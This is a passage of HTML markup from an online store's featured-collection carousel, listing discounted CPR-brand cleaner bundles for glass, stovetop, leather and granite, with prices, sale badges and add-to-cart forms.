                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964692738269-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/glass-cpr-glass-cleaner-water-repellant-22oz-2-microfiber-towels"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964692738269"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964692738269 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964692738269"
              >
                Glass CPR Glass Cleaner &amp; Water Repellent 22oz + 2 Microfiber Towels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964692738269"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 37%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964692738269"
            
          >
            <a
              href="/products/glass-cpr-glass-cleaner-water-repellant-22oz-2-microfiber-towels"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964692738269"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964692738269 Badge-template--19185014997213__featured_collection_jXAbhT-8964692738269"
            >
              Glass CPR Glass Cleaner &amp; Water Repellent 22oz + 2 Microfiber Towels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $18.80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $18.80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $29.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964692738269'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964692738269" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964692738269-variant-id'
                    type="hidden"
                    name="id"
                    value="46339088056541"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964692738269-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964692738269-submit title-template--19185014997213__featured_collection_jXAbhT-8964692738269"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964692738269" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964692738269"
              class="badge badge--bottom-left color-accent-1"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T163912.745.jpg?v=1744155562&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T163912.745.jpg?v=1744155562&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T163912.745.jpg?v=1744155562&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T163912.745.jpg?v=1744155562&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T163912.745.jpg?v=1744155562&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T163912.745.jpg?v=1744155562&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T163912.745.jpg?v=1744155562 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-08T163912.745.jpg?v=1744155562&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Stovetop CPR Cleaner &amp; Polish 18oz + Razor Blade Scraper + 2 Microfiber Towels"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965009277149-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-furniture-cpr-cleaner-polish-18oz-1-microfiber-applicator-pad-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965009277149"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965009277149 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965009277149"
              >
                Stovetop CPR Cleaner &amp; Polish 18oz + Razor Blade Scraper + 2 Microfiber Towels
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965009277149"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 25%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965009277149"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-furniture-cpr-cleaner-polish-18oz-1-microfiber-applicator-pad-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965009277149"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965009277149 Badge-template--19185014997213__featured_collection_jXAbhT-8965009277149"
            >
              Stovetop CPR Cleaner &amp; Polish 18oz + Razor Blade Scraper + 2 Microfiber Towels
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $29.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $29.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $39.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8965009277149'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8965009277149" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8965009277149-variant-id'
                    type="hidden"
                    name="id"
                    value="46340645322973"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8965009277149-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8965009277149-submit title-template--19185014997213__featured_collection_jXAbhT-8965009277149"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8965009277149" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8965009277149"
              class="badge badge--bottom-left color-accent-1"
            >
              25%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_98.jpg?v=1744063734&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_98.jpg?v=1744063734&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_98.jpg?v=1744063734&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_98.jpg?v=1744063734&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_98.jpg?v=1744063734&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_98.jpg?v=1744063734&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_98.jpg?v=1744063734 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_98.jpg?v=1744063734&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz + Leather CPR Heavy Duty Leather Cleaner 22oz"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8963675783389-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-leather-cpr-heavy-duty-leather-cleaner-22oz"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963675783389"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8963675783389 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963675783389"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + Leather CPR Heavy Duty Leather Cleaner 22oz
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8963675783389"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 22%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8963675783389"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-leather-cpr-heavy-duty-leather-cleaner-22oz"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8963675783389"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8963675783389 Badge-template--19185014997213__featured_collection_jXAbhT-8963675783389"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + Leather CPR Heavy Duty Leather Cleaner 22oz
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
              <div
                class="rating"
                role="img"
                aria-label="3.67 out of 5.0 stars"
              >
                <span
                  aria-hidden="true"
                  class="rating-star color-icon-text"
                  style="--rating: 3; --rating-max: 5.0; --rating-decimal: 0.5;"
                ></span>
              </div>
              <p class="rating-text caption">
                <span aria-hidden="true">3.67 /
                  5.0</span>
              </p>
              <p class="rating-count caption">
                <span aria-hidden="true">(3)</span>
                <span class="visually-hidden">3
                  total reviews</span>
              </p>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $47.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $47.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $61.85
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8963675783389'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8963675783389" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8963675783389-variant-id'
                    type="hidden"
                    name="id"
                    value="46336802423005"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8963675783389-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8963675783389-submit title-template--19185014997213__featured_collection_jXAbhT-8963675783389"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8963675783389" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8963675783389"
              class="badge badge--bottom-left color-accent-1"
            >
              22%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:9;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151421.677.jpg?v=1744064077&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151421.677.jpg?v=1744064077&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151421.677.jpg?v=1744064077&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151421.677.jpg?v=1744064077&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151421.677.jpg?v=1744064077&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151421.677.jpg?v=1744064077&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151421.677.jpg?v=1744064077 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25-2025-04-07T151421.677.jpg?v=1744064077&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz + Glass CPR Glass Cleaner &amp; Water Repellent 22oz"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8964691984605-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-glass-cpr-glass-cleaner-water-repellant-22oz"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964691984605"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8964691984605 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964691984605"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + Glass CPR Glass Cleaner &amp; Water Repellent 22oz
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8964691984605"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 30%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8964691984605"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-glass-cpr-glass-cleaner-water-repellant-22oz"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8964691984605"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8964691984605 Badge-template--19185014997213__featured_collection_jXAbhT-8964691984605"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + Glass CPR Glass Cleaner &amp; Water Repellent 22oz
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $37.50
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $37.50
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $53.85
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--19185014997213__featured_collection_jXAbhT8964691984605'><form method="post" action="/cart/add" id="quick-add-template--19185014997213__featured_collection_jXAbhT8964691984605" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--19185014997213__featured_collection_jXAbhT8964691984605-variant-id'
                    type="hidden"
                    name="id"
                    value="46339076653277"
                    disabled
                  >
                  <button
                    id="quick-add-template--19185014997213__featured_collection_jXAbhT8964691984605-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--19185014997213__featured_collection_jXAbhT8964691984605-submit title-template--19185014997213__featured_collection_jXAbhT-8964691984605"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8964691984605" /><input type="hidden" name="section-id" value="template--19185014997213__featured_collection_jXAbhT" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--19185014997213__featured_collection_jXAbhT-8964691984605"
              class="badge badge--bottom-left color-accent-1"
            >
              30%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="1"
                    >
                      


  

<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_78.jpg?v=1743911559&width=165 165w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_78.jpg?v=1743911559&width=360 360w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_78.jpg?v=1743911559&width=533 533w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_78.jpg?v=1743911559&width=720 720w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_78.jpg?v=1743911559&width=940 940w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_78.jpg?v=1743911559&width=1066 1066w,//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_78.jpg?v=1743911559 1991w
                "
                src="//cprcleaningproducts.com/cdn/shop/files/WebsiteProductPages4-2-25_78.jpg?v=1743911559&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Leather CPR Cleaner &amp; Conditioner 18oz + Granite CPR Cleaner &amp; Polish 18oz +  1 Microfiber Applicator Pad"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1991"
                height="1991"
                id='quick-add-template--19185014997213__featured_collection_jXAbhT8965005738205-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-copy"
                id="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965005738205"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--19185014997213__featured_collection_jXAbhT-8965005738205 NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965005738205"
              >
                Leather CPR Cleaner &amp; Conditioner 18oz + Granite CPR Cleaner &amp; Polish 18oz +  1 Microfiber Applicator Pad
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--19185014997213__featured_collection_jXAbhT-8965005738205"
                  class="badge badge--bottom-left color-accent-1"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--19185014997213__featured_collection_jXAbhT-8965005738205"
            
          >
            <a
              href="/products/leather-cpr-cleaner-conditioner-18oz-1-microfiber-applicator-pad-copy"
              id="CardLink-template--19185014997213__featured_collection_jXAbhT-8965005738205"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--19185014997213__featured_collection_jXAbhT-8965005738205 Badge-template--19185014997213__featured_collection_jXAbhT-8965005738205"
            >
              Leather CPR Cleaner &amp; Conditioner 18oz + Granite CPR Cleaner &amp; Polish 18oz +  1 Microfiber Applicator Pad
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $46.60
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $46.60
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $71.80
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
